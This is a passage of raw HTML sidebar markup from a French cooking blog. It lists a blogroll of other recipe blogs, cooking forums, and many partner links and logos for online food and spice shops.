<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3nrCjR1IuxaHuRrdsKg8LW3BAOF29B1nlazQJW3jaX29f1KhFVPYcxcBKmdAeNc_45EUOsWD3NMJR38GFdKyaajxVIQ6sX2jo-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitsu.canalblog.com/' target='_blank'>
Tours et Tartines</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufLE2T8lkHFQI9ypxE4RUDUBMKp3Reb0JKwyuVAbhBNB1hLDnAKclIGnpAa6bevjFOkaoY2vT60dOG5Vz8CKYvIBWgG0DVkYfPjNjnJUX3opZeuQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aciduloustastes.canalblog.com/' target='_blank'>
Un zeste... de gourmandises</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0riprY8UzdS910PDHidhHMH2ZIBURxE3u31lLsNIroseTaZTaBVRljNAhiNKy0IuPuXz-AyaReg_w34iyrB-m_VtwnmpgBk0bLaPZ0sOOQwcszA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://123petitsplats.canalblog.com/' target='_blank'>
Un, deux, trois ... petits plats !</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOoVKizyM9E72OO1_p6f6grQy-P0s2RRJpXyowLxLWk_Tha1EmI4tNwH5tJM_113O0pBdfKwsRUguqcrUY0IDiAPD2p61xCLGkgQcDZT2ZQiLLQ-eXElPnRtFF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unecuillerepourlesdelices.blogspot.com/' target='_blank'>
une cuillère pour les délices</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9w-cF8JE0Jur0WOq5gAf8cpkq21EKXho9LLUNh3gzpjiZZfpIMyhq8Moz1rC_tAtWdM7BY1PZO4rK0YtA4aeK4CUBvUpMySiqutGhg9OJZhCOKHUzgHM6AFq_wjBOEHMnzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unetitedebutantedanslacuisine.over-blog.com/' target='_blank'>
Une tite débutante dans la cuisine !</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>Les forums de cuisine</h2>
<div class='widget-content'>
<a href='http://www.plaisirsgourmands.net/'>
<img alt='Les forums de cuisine' height='86' id='Image26_img' src='//4.bp.blogspot.com/_aJQxH8bFVG0/SbtpuQ39cRI/AAAAAAAABXg/IDN66fJN3ls/S214/plaisirs+gourmands.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<div class='widget-content'>
<a href='http://chez--recettes-de-ml.monforum.com/'>
<img alt='' height='73' id='Image27_img' src='//3.bp.blogspot.com/_aJQxH8bFVG0/SbtqKfbAUlI/AAAAAAAABXo/FMgRf8kGq2g/S214/les+passionn%C3%A9s+de+cuisine.png' width='214'/>
</a>
<br/>
<span class='caption'>Les passionnés de cuisine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<div class='widget-content'>
<a href='http://forumkitchen.1fr1.net/forum.htm'>
<img alt='' height='41' id='Image41_img' src='//4.bp.blogspot.com/_aJQxH8bFVG0/Sd8tznfwr8I/AAAAAAAABkM/xYlCjCy8o-k/S214/kitchen+factory.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Partenariats</h2>
<div class='widget-content'>
<div id="banniere-saep"><a alt="livres de recettes, livre cuisine, livre bricolage, livre loisir créatif" href="http://livres.saep.fr" target="_blank" title="livres de recettes, livre cuisine, livre bricolage, livre loisir créatif"><img border="0" alt="livres de recettes, livre cuisine, livre bricolage, livre loisir créatif" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sO2y1AIDYcM0pVU39ivlr1AN-MezBIpjkfYwLoEOJE_aUltLtL4MWb_hyO0WZpiX4qYVeYk8m5PSx5916v4M0DUyiRIdoms4N5XhwPB-6ZBTtAaUxP5mXU-nQJt0smZMNmFqidmh54hqEOBw=s0-d" title="livres de recettes, livre cuisine, livre bricolage, livre loisir créatif"></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<div class='widget-content'>
<a href='http://www.rueducommerce.fr/m/pl/malid:4769978#xtor=AL-73-8-80142-[0]-[dansmatoutepetitecuisine.blogspot.com]-[ctxt]|[c0a]'>
<img alt='' height='125' id='Image51_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglS_YT1XSyzMtm9DoxSgNx2GRsLZCP4kmcwRCqgXfooD7Jy1Lx0qo2R29J15IDuwBArsL04aREw_LJEszuT30rKwyn1qk7Y9xO1QYZbhATMovWPU7LPEcNIvtzv6_A-eISR9crlq0G5l79/s214/logo_cuisine.jpg' width='125'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<div class='widget-content'>
<a href='http://www.saveurs-de-normandie.com/'>
<img alt='' height='214' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVAjEjN-mUWhSpmpfq8IXVWvRmb0FVzMyv6m22HlD8q0lC0nCtS1wJkBpEQULmLvqhnSSsquhuDxyB47JA3scnszz_IL-Tio174Ku97eqYkE42qFkeVSWJZfBaMpMNdYfuoJN-ZHJkRxs/s214/_logo-haute.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<div class='widget-content'>
<a href='http://www.quaidelices.com/la-boutique-des-saveurs/'>
<img alt='' height='196' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkTq7bnDzRcXqnjJ5CfpXF1sKMA4SxJ-dY4iMGMQfc9o1EzrAJAAqDPm7GFNWYpxYgwhnWTnk-g7TrA6313jy2Dl6C9WPNven1u815KgQl9n-F8TTJzpGdZL_5QPVmyXiqaRhEH_L8rqU/s214/logo_quaidelices.png' width='130'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<div class='widget-content'>
<a href='http://www.histoiredegout.com/shop/'>
<img alt='' height='48' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrb47i9NKG39DwBzOmY1K2LGpTRbZM8JmXUUndNR84GbdZFlzOePJYkI7Qc_31jVelzUKnzDU6pNHJWPCSwy8nJ6vDc9jKDzpjtnFKFjFIuJ50LmyXsghvXdpzN8mattHdZ6fe2rearq0/s214/histoiredegout.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<a href='http://boutique.regentspark.fr/boutique/liste_rayons.cfm'>
<img alt='' height='45' id='Image40_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMdKYnscdKNPCUffHZxhDQDaIrX8cGlor5ZM19lAZCRYAGcVTeZZajBtw_SNj5wm8xDWvRYcMvjAqgRg17xfSVgurEFusxnrkjiGNvO9Aq_1nshbsF3AHWYkhPxOL4hognG8M9Shxbi94i/s214/haut-TEST-2.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<div class='widget-content'>
<a href='http://www.oorainbrandsvictoria.com/cms/index.php?page=catalogue'>
<img alt='' height='179' id='Image45_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMQDervinAWk1RFPgpzKn6WPlRAvEdLf7iwXH1jN6XSdr2mj-cOFO3p_lvKyXf6WxpgnCH9HbbOF87_HV2lPou7m2DczT5Nb9d8qV8W947la6lNK-waMIyX637JBFh3F9tjTp-mKZRwcPg/s238/Oorain2.png' width='238'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<div class='widget-content'>
<a href='http://www.edelices.com/'>
<img alt='' height='55' id='Image55_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSaPZVYfCEgVSvr5cR_AhJTYf4xqmEKPEL3Tz60NPDAJ1pegxyi1HMG-N8g7Vb1Z9_zOQotgdRQcik4BmJ2ojMYnRXVfaNbfvFnoJ0d5YiIntcYRS6CiPZu1M2Hugm2Oh7MguEFBk57cmk/s214/edelices_logo_w_baseline_s.jpg' width='205'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image52'>
<div class='widget-content'>
<a href='http://www.arcadie-sa.fr/'>
<img alt='' height='63' id='Image52_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4uJNhHArER_j8jsQ4tvYQe7z28aILw0XVFDaSxmgYF9ZcIb57zUWmB-T2C-0ON7fv50i88TyfJqW-RK4WZtytQyXuVwqodAA4Bg0JTaDauB4_APl4xz0Cb8koTjT6gwYZ1omZu6ShQ-F/s214/cook-epices-bio.jpg' width='180'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<div class='widget-content'>
<a href='http://www.newtree.com/intro.php?language=fr-BE'>
<img alt='' height='81' id='Image54_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip91OvyuXT1DA0GcE005YUH-9NSbxws2aiGM7wAdwZun2abMicOgh8cw4U7pHNRI6kffNGWSk52rQM5TxzYSt0V9gEFH6xU5-xM7E8RL11VkhXHMJwolWxcNBHlHk-ojFgL5YOjVZJhS8L/s214/53222921.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<div class='widget-content'>
<a href='http://www.bahadourian.com/'>
<img alt='' height='37' id='Image46_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi88OKAKNHEQWSj6OVYJ_qW0XiStFdfeqCZ1Rw8ZYEHe45z89RVCaltt8sBcnM_6M68QbDn96LsDjN2xxsKNILBduu4a6HG6q3nyw5iwhfs_CWRCxnchUll9PUaGoUeJ65I5eVk6PcRP2vV/s238/Bahadourian2.jpg' width='238'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<div class='widget-content'>
<a href='http://www.emilenoel.com/'>
<img alt='' height='89' id='Image34_img' src='//1.bp.blogspot.com/_aJQxH8bFVG0/SegOWQVRryI/AAAAAAAABnU/MEKZkh3YC4Q/S214/Emile+No%C3%ABl+logo.jpg' width='89'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<div class='widget-content'>
<a href='http://www.laperledesdieux.com/'>
<img alt='' height='68' id='Image19_img' src='//4.bp.blogspot.com/_aJQxH8bFVG0/SapMeonZbiI/AAAAAAAABPw/d9oPbdxxBlA/S214/EN+TETE+PERLE.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<div class='widget-content'>
<a href='http://www.fermedulacay.com/'>
<img alt='' height='138' id='Image42_img' src='//4.bp.blogspot.com/_aJQxH8bFVG0/Sd9U92pfFiI/AAAAAAAABkU/iqbKH8U5M0Y/S214/ferme+du+lacay.aspx' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<div class='widget-content'>
<a href='http://www.appolia.com/'>
<img alt='' height='112' id='Image53_img' src='//3.bp.blogspot.com/_aJQxH8bFVG0/SmGHtVHa8cI/AAAAAAAAB40/o-xT2vzqeQ0/S214/appolia+logo.jpg' width='190'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<div class='widget-content'>
<a href='http://www.coup-de-food.com/'>
<img alt='' height='210' id='Image49_img' src='//3.bp.blogspot.com/_aJQxH8bFVG0/ShY9vHUC_YI/AAAAAAAABwE/30rJP2A1yFQ/S214/logo+coup+de+food.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<div class='widget-content'>
<a href='http://www.mylittleepicerie.com/index.php'>
<img alt='' height='33' id='Image50_img' src='//3.bp.blogspot.com/_aJQxH8bFVG0/ShY-AGpqnDI/AAAAAAAABwM/eZr2L6slFgk/S214/logo+my+little+epicerie.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image48'>
<div class='widget-content'>
<a href='http://www.unairdici.fr/boutique/index.php'>
<img alt='' height='138' id='Image48_img' src='//2.bp.blogspot.com/_aJQxH8bFVG0/ShqIJ18G7XI/AAAAAAAABw0/mjoacC-Jt4Q/S150/Un+air+d%27ici+logo.JPG' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<div class='widget-content'>
<a href='http://www.maisondupatanegra.com/fr/'>
<img alt='' height='180' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHSiX8W09FXPa0pfR4USO7i_TlyJjGBtxLH4n_eOh6-YeczBzZsx3fetVWqqgDgLBOp22udIpQ9Ww3aYrzM41CFlrM7gucXxbFkuO8lB4vXhAGLua_P8o6mXa_cif6nWSoSBgff9hipnA/s214/patanegralogo.aspx' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<div class='widget-content'>
<a href='http://www.almyx.eu/'>
<img alt='' height='128' id='Image39_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfn0LjlOEIvrS91nEYveoKQbbtkqQPVyEgEpj2HR5LF-4WJuNPxAga9JEKWkkjibBuCklBXgC2-JkZ4il777xvny_dAnU73MBdsqI23f6POwCFuXNiO5XaSDjtzJKjPw8ydXDjK3fHQ1-9/s214/ALmyx_couleur_slogan.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<div class='widget-content'>
<a href='http://www.kitchenfactory.fr/'>
<img alt='' height='29' id='Image47_img' src='//4.bp.blogspot.com/_aJQxH8bFVG0/SgUrD6iBVSI/AAAAAAAABsc/8xCCQU3B7AM/S150/kitchen+factory+logo.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<div class='widget-content'>
<a href='http://scandi-vie.com/'>
<img alt='' height='200' id='Image43_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhwufRSivy0iWCrEg-PSyipGNAHGOtv-LQ_4LRA091humqtXDm1K2u3AI2KaGegT5ri_yeUC10s3DobtBz8GqoBLATlWxtitxrFPmSLcRiP4wbsxznNFVJvN26Yy6BhPjPdxPaQk7jkaP9/s214/blog-scandi-vie.gif' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<div class='widget-content'>
<a href='http://www.boutique-antilles.com/catalog/'>
<img alt='' height='25' id='Image28_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz1sl4iFhP5kALNbX2yjwCvdZ1DLBPOH7pz2NUg1_Ic2WO_rqjP2e1QH_KE0qDZBF_38lZ5DocfeCA6bxoAQVVVHmXBwap6FryQHyNxaPB2KEy2H5kn8DFybxP957BYWqnYPC38dHMXDo/s214/boutique-antilles-header.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<div class='widget-content'>
<a href='http://tangodessaveurs.com/commander/'>
<img alt='' height='45' id='Image37_img' src='//3.bp.blogspot.com/_aJQxH8bFVG0/SdD-3gCOOaI/AAAAAAAABfQ/AfUL-vMtTWY/S214/tango+des+saveurs.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<div class='widget-content'>
<a href='http://www.bienmanger.com/?ope=ttepte'>
<img alt='' height='140' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCbhNoVuuvR3Q-YTx_6DHVZaXu_IOWaZH5lGEAx-0c20wYkTqCtTMoCOMu7xOPnaeh3CMgh7DBNZfKJgzEKVnQAh6jzulxQO52mItClroSbOt9vWxt0R6TRJlU27SgccMI3-VLO015Y6Dr/s150/fixe200.gif' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="http://www.bienmanger.com/?ope=ttepte" target="_blank"> Bien Manger, Epicerie fine et Cadeaux Gourmands</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div align="center"><a href="http://www.aloisio-distribution.com"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDPGR8S8jcfnkd1otqksRzIyXPWihD2_FpJIydN8PvO7B8GMtdfkbxBawKSXiSs57bXxXNemFsEKcJB-g1QS-YayQsRmndjoWB7qJEdUc0fvgS4RqDpWQKc66w=s0-d"></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image38'>
<div class='widget-content'>
<a href='http://www.epicesdumonde.com/'>
<img alt='' height='119' id='Image38_img' src='//3.bp.blogspot.com/_aJQxH8bFVG0/SdGrHYhi-7I/AAAAAAAABgU/e2luo-Ao0LY/S214/Logo%2Btexte+mini.JPG' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<div class='widget-content'>
<a href='http://www.petricorena.com/'>
<img alt='' height='106' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn17gT60ZYz9Dd8un3W4G-ez1jDjXXQQgyaW0G47GkhXEhJz052gHvdPn8cL9zucCYIeO7q0KekbhvWs-tIAicARrZ1VC1WuIjxMaCaH7ndQI8HcJGhnL0qqX9LGDWBnHVb9-CsJW6kWk/s214/petricorenalogo.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<a href='http://www.sapidus.com/'>
<img alt='' height='150' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrk1x074VxJfAiM6ej6UpyAB8xzsy37gw6ehO9y_JktNxhQ-Sz7dFp0XQ-ESeyxY7PQFr9yExSAsFZOLldv9q3LCs8fB72psDMDQnBTZb7DCxaWc3sQ5KXlc1ibyFbYkqPx3MaUssRKy0/s214/sapidus.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<div class='widget-content'>
<a href='http://www.noisettines.fr/'>
<img alt='' height='166' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgR_biWblOx8jKqtVmQTkPXxWbyuZeG18yGj6GRo-X_x0pliCJGU_-iRtPqS01KBSwsnv0lA2RGQJMFy4m-Uo-q7vHNgky2VrO4SJeGZX6EJWg_Rlb1FroI2dJbSBwhgGvswLE024hncQ/s214/noisettine01.jpg' width='181'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<!-- TAG La Cuisine des Epices --><a href="http://www.lacuisinedesepices.fr" title="Acheter des épices en ligne"><img border="0" alt="Acheter des épices en ligne" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uywTuyFjy_gp8Je4nGMp8pPSWziRfB6MUkrars9MKMVOI1gYowmsfAMdKU1i6Sj69FaEaJIGJ0bBdzZnUzTbLOTkyAYzUvk6rHdp1nnGb6dTFrRW7_UWYErxXIWC2M8jLYEox59YX7=s0-d" table="_blank"></a><!-- TAG La Cuisine des Epices -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.pain-et-gourmandises.com/boutique/liste_rayons.cfm'>
<img alt='' height='26' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx73_bOlL6Rs5OBYqEjp1EE2mCrPsKkLxl_cZ02I0C9kH3YQ2APD9xSd3rQ7ZUJmpbNwQpEC_iOkCu0yd9xza0_NcdtqnLCOUDbT0-Vtd40SJFsoQNkCaqdCQMFJadi5Qjqu8VoFvqm6M/s214/logo-titrebrun-5cm.gif' width='142'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image32'>
<div class='widget-content'>
<a href='http://www.miel-du-sud.fr/'>
<img alt='' height='89' id='Image32_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMgdPhtA-VOBDqdQy2PtZTrayhJ7_T-wbC7jaxoh1jXPWwUleTo_506i7KAXvra2OMnnoexMvaBYnWq2Cd2sRXSkh6fC7Qjvh6guBPASWID6rbRUbsagpu7bxFdcj86PH1Vtc_P52BSQM/s214/miel_du_sud2.jpg' width='184'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image35'>
<div class='widget-content'>
<a href='http://www.alimenthus.com/'>
<img alt='' height='86' id='Image35_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGHWKfnyhaiEFGrdbaHNcrSW6h17CMjyyYgwZsQLy-2JRaJi736vdMbyPpKr43yatV2OC7S0RMs4RmP7zang-FC616Jj1cu1fvLb8Z_uA57VDn_nzZx_cvx0UW_3P3rmqnmyRQMra4uOM/s214/alimenthus.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<div class='widget-content'>
<a href='http://www.fossier.fr/'>
<img alt='' height='140' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq6dHwuzfB9s59-oC9jiG-pOcQpgV2_w2XMof2jwUriXrPTy2ioBeCfpBKLuI5IbDlT8VT9Osbk4zFORr8e3mHDoS8UmdRvHQJHbPfb8VR6snTNIkLkjZRC5NO1jYhprav-caxOOCdqFM/s214/fossierlogo.JPG' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<div class='widget-content'>
<a href='http://www.confiture-lacourtisane.com/'>
<img alt='' height='128' id='Image31_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihGveORvJrMQdQkRP-zy9GjuWGAOzATLr9GDkfgKL8PAkgYr7mQRSn7POzp7126fDaBhm5dzF5TpZXROGZl30JR8OOOgQKlL9iHQpPgrNvjNydgB8a7AOdeLjTcOWn41BhqOVvEjcsLVo/s214/logo-la-courtisane2.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<div class='widget-content'>
<a href='http://www.le-comptoir-des-saveurs.com/'>
<img alt='' height='80' id='Image13_img' src='//4.bp.blogspot.com/_aJQxH8bFVG0/SZsegUDVGrI/AAAAAAAABKo/kVMRc8Afznc/S214/Le+comptoir+des+saveurslogo.jpg' width='160'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='http://www.breizh-saveurs.com/'>
<img alt='' height='57' id='Image20_img' src='//2.bp.blogspot.com/_aJQxH8bFVG0/SapMtoiPInI/AAAAAAAABP4/m4mVK0UTKyY/S214/breizh+saveurs+logo.png' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='http://www.etal-des-epices.com/'>
<img alt='' height='89' id='Image6_img' src='//1.bp.blogspot.com/_aJQxH8bFVG0/SYWNsOo9N1I/AAAAAAAABE8/BoxzQdbpuq0/S150/logo+%C3%A9tal+des+%C3%A9pices.jpg' width='142'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<div class='widget-content'>
<a href='http://www.moulin-maurice.com/'>
<img alt='' height='37' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-IhkXWow33k44LQvQSfaQ6xlQWLaijuRFdDMfkL3pPaqefTMFjO9X_rIDFOlxmGxqc6u8ykKU4qWDjb1Zip6bgqcDk5Z92_2YY0qLReEpbHXJC0-UfDJpC7Rl5p-wD9rXEmrr4uNx7ww/s214/lemoulinmauricelogo.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='http://www.baotak.com/index.php'>
<img alt='' height='111' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqQCltjrjo5av7Dh5-cfq502y-5i3PPbVzV_TpLuMkZ-ifXv3_uL1xGPcfjVhWGZTvILX2GZeye2ChRiMf44R5roJUpq36skG5Hm0XzAMxygekcUOXJT7FNPJ9QDhj7rgUOPBtUqV22o/s214/logobaotak.gif' width='173'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<div class='widget-content'>
<a href='http://www.pechesdeprovence.com/'>
<img alt='' height='88' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4tMtoPa1Loj6jMf2Iuss38UOVYp6G41nOY7FPab5PxCEsh7t6sEHDwGFr2bookpy-ZUe7Hey9o95MEHZRvfdW7sTjdBZ9GMKGVmAvetCO6z4rPcORm2UcNE2dGoghQb7JwqwJKOuCWfs/s214/LogoPechesdeP.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<a href='http://www.mondevanille.com'>
<img alt='' height='170' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2pU0LYA1yuMSTL0s3mMffn1o9WH1JLkgReodVX7d6C0EQysb183WZEqzGBuq-CWVkKrE4N86seYbUEPO9kXLTz-L1jj7MO-jyf-59L3vQGk8fb90S9fLsA9zOFWIO5MNVKMVjHC8Y1zM/s214/lemondedelavanillelogo.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://www.gustoditalia.eu/'>
<img alt='' height='150' id='Image5_img' src='//1.bp.blogspot.com/_aJQxH8bFVG0/SX6vL09JVjI/AAAAAAAABDM/pSAJE6xZ8Rs/S214/gusto+d%27italia.jpg' width='137'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<a href='http://boutiquedelaferme.com/Boutique/tabid/145/List/0/Default.aspx'>
<img alt='' height='157' id='Image11_img' src='//2.bp.blogspot.com/_aJQxH8bFVG0/SZfWwU_39nI/AAAAAAAABJw/4n_te7H_9PU/S238/La+boutique+de+la+fermelogo.jpg' width='238'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<div class='widget-content'>
<a href='http://www.chocolats-bellevue.com/index.php'>
<img alt='' height='39' id='Image9_img' src='//3.bp.blogspot.com/_aJQxH8bFVG0/SZfV3B75RFI/AAAAAAAABJg/0o55YSyxxWs/S238/chocolats+bellevue.jpg' width='238'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='http://www.evanilla.com/'>
<img alt='' height='175' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdHR2WqENkI0Oqt9vGEWb8lIlSQ5nyfmFqfXlSL4R9khuy8QihFQisAVeIdQp7WJ2cDWgNyOfSmyXy10wiHr1DvA0HwIOi8Tlm9HjVJoNGjBEkQcNtKYouorr9b9aroejcl4gDb6TGMuw/s214/logo-evanilla.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<div class='widget-content'>
<a href='http://www.tygalou.com/'>
<img alt='' height='106' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivbuSZd-iCMoWPUo-y62Lg-4CZxJpjsL-98dF3O9rE5NChmvDgEH6xkRtLtnh5ta1wlmLVDMUBR_PJbHXoGYlG02bp26NAGFciaJY0J02oWlaX3D8yF851l9tyxMYAPXDzdBV39zCilGA/s238/logo-ty-galou-1-.jpg' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='http://www.ethiquable.com/'>
